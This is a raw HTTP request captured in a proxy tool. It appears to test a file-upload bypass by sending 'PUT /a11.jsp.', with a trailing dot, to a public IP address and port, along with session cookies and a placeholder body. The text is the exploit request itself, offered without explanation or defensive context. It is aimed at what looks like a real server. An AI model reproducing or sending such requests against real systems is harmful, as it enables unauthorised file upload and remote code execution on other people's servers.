 Pretty Raw Hex
PUT /a11.jsp. HTTP/1.1
Host: 39.101.132.92:8636
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=50f0IZBM2Nz2NGcywN7jB37ucxeWwS7vZRslp2ogHsPVu0xiXaEoH8YugrSoomLl; sessionid=jl6eu8ao3jc82b8vy5i7ggl3e45lsw2s; JSESSIONID=
9533EE4A7C67C320880866C571209EF3
Upgrade-Insecure-Requests: 1
hahahah